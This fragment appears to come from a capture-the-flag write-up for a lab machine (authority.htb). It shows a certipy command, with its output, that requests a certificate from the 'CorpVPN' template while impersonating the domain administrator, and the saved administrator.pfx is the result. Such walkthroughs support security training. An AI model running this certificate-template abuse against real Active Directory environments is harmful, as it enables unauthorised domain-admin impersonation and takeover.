 ❯ certipy req -username seven_pc$ -p seven -dc-ip 10.10.11.222 -ca AUTHORITY-CA -upn 'administrator@authority.htb' -template CorpVPN -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with UPN 'administrator@authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'